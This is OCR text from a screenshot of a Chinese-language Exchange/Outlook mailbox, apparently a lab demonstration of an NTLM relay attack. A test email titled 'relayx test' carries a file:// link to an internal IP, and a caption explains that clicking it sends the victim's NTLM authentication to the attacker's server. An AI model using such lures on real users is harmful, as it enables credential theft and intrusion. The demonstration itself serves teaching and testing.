 收藏夹
收件箱 1
已发送邮件
草稿
已删除邮件
zhangsan@fb.com
收件箱 1
草稿
已发送邮件
已删除邮件
RSS 源
发件箱
垃圾邮件
搜索文件夹
搜索 当前邮箱 (Ctrl+E) 当前邮箱
全部 未读 按 日期 最新 ↓
今天
LiSi
aabcd 16:12
aabcjd <结束>
LiSi
relayx test 16:11
test for exchange relayx
WangWu
test 16:11
aabbcd <结束>
上个月
Administrator
aaaabbb 2018/11/8
testtestest <结束>
Administrator
hello 2018/11/8
hello run a test !! <结束>
服务器上的此文件夹中具有更多项目
单击此处可在 Microsoft Exchange 上查看详细信息
答复 全部答复 转发
2018/12/6 (周四) 14:31
LiSi
relayx test
收件人 ZhangSan
test for exchange relayx
please click the following link:
file://10.0.83.4\demo.png
受害者点击该链接，NTLM认证发往攻击者服务器
能力中心